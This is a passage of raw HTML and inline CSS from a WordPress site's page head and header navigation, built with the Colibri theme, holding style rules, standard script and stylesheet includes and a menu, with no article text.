  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgba(0,0,0,0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}
#colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
.site .style-dynamic-98-m5-height {
  min-height: 300px;
}
#colibri .style-local-98-m7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m21-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m23-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m31-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-local-92-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .h-navigation_sticky .style-local-92-h4-outer,#colibri .h-navigation_sticky.style-local-92-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .style-local-92-h14-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-92-h17-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-92-h27-outer {
  width: 100% ;
}
#colibri .style-166 .widget {
  text-align: center;
}
#colibri .style-64 {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
}
#colibri .style-87 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-98 {
  padding-bottom: 5px;
}
#colibri .style-local-98-m4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-87 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-98 {
  padding-bottom: 5px;
}}

/*# sourceURL=extend-builder-css-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.360' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://internationalpublisher.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"92-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"92-h9":{"data":{"type":"horizontal"}},"92-h12":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<link rel="https://api.w.org/" href="https://internationalpublisher.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://internationalpublisher.id/wp-json/wp/v2/posts/838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://internationalpublisher.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://internationalpublisher.id/2021/07/16/rejting-brokerov-2021/" />
<link rel='shortlink' href='https://internationalpublisher.id/?p=838' />
				<style>
					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
						background-color: rgba(3, 169, 244, 0.3);
						padding-left: 8px;
						padding-right: 8px;
						margin: 0px 16px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a {
						background-color: transparent;
						color: #fff;
					}


					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img {
						max-height: 24px;
						margin-top: -4px;
						margin-right: 6px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper {
						margin-left: -8px;
					}

									</style>
		            <style type="text/css">
                body {
                --colibri-color-1: #03a9f4;--colibri-color-1--variant-1: #a6dcf4;--colibri-color-1--variant-2: #54c2f4;--colibri-color-1--variant-3: #03a9f4;--colibri-color-1--variant-4: #026e9f;--colibri-color-1--variant-5: #01334a;--colibri-color-2: #f79007;--colibri-color-2--variant-1: #f7d7ac;--colibri-color-2--variant-2: #f7b359;--colibri-color-2--variant-3: #f79007;--colibri-color-2--variant-4: #a25e05;--colibri-color-2--variant-5: #4d2d02;--colibri-color-3: #00bf87;--colibri-color-3--variant-1: #7fbfac;--colibri-color-3--variant-2: #40bf9a;--colibri-color-3--variant-3: #00bf87;--colibri-color-3--variant-4: #006a4b;--colibri-color-3--variant-5: #00150f;--colibri-color-4: #6632ff;--colibri-color-4--variant-1: #e5dcff;--colibri-color-4--variant-2: #a587ff;--colibri-color-4--variant-3: #6632ff;--colibri-color-4--variant-4: #4421aa;--colibri-color-4--variant-5: #221155;--colibri-color-5: #FFFFFF;--colibri-color-5--variant-1: #ffffff;--colibri-color-5--variant-2: #cccccc;--colibri-color-5--variant-3: #999999;--colibri-color-5--variant-4: #666666;--colibri-color-5--variant-5: #333333;--colibri-color-6: #17252a;--colibri-color-6--variant-1: #cccccc;--colibri-color-6--variant-2: #999999;--colibri-color-6--variant-3: #666666;--colibri-color-6--variant-4: #333333;--colibri-color-6--variant-5: #000000;                }
                </style>
            </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-838 single-format-standard wp-custom-logo wp-theme-colibri-wp elementor-default elementor-kit-23">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <!-- dynamic header start --><div data-colibri-id="92-h1" class="page-header style-31 style-local-92-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-92-h2-outer">
    <!---->
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="92-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-92-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="92-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-92-h3 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-92-h4-outer">
                <div data-colibri-id="92-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-92-h4 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="92-h5" class="d-flex align-items-center text-lg-left text-md-left text-left justify-content-lg-start justify-content-md-start justify-content-start style-35 style-local-92-h5 position-relative h-element">
                      <!---->
                      <a rel="home" href="https://internationalpublisher.id/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-35-text style-local-92-h5-text">INTERNATIONAL PUBLISHER</span></a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-92-h6-outer h-hide-sm">
                <div data-colibri-id="92-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-92-h6 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="92-h7" class="style-37 style-local-92-h7 position-relative h-element">
                      <!---->
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-92-h8-outer">
                <div data-colibri-id="92-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-92-h8 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="92-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-92-h9 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-primary" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://internationalpublisher.id/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://internationalpublisher.id/about/">About</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://internationalpublisher.id/myp-product/">My Product</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://internationalpublisher.id/contact/">Contact</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://internationalpublisher.id/journal/">Journal</a></li>
</ul></div></div>
                      <div data-colibri-id="92-h10" class="h-mobile-menu h-global-transition-disable style-40 style-local-92-h10 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-92-h10" data-target-id="offcanvas-wrapper-92-h10" data-offcanvas-overlay-id="offcanvas-overlay-92-h10" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-92-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-92-h10-offscreen">
                          <div data-colibri-id="92-h11" class="d-flex flex-column h-offscreen-panel style-41 style-local-92-h11 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
                              <div data-colibri-id="92-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-92-h13 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-92-h14-outer">
                                    <div data-colibri-id="92-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-92-h14 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="92-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-92-h15 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://internationalpublisher.id/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-92-h15-text">INTERNATIONAL PUBLISHER</span></a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="92-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-92-h12 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-primary-1" class="colibri-menu none "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://internationalpublisher.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://internationalpublisher.id/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://internationalpublisher.id/myp-product/">My Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://internationalpublisher.id/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://internationalpublisher.id/journal/">Journal</a></li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="92-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-92-h16 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-92-h17-outer">
                                    <div data-colibri-id="92-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-92-h17 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                                        <!---->
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-92-h10" class="offscreen-overlay style-40-offscreenOverlay style-local-92-h10-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
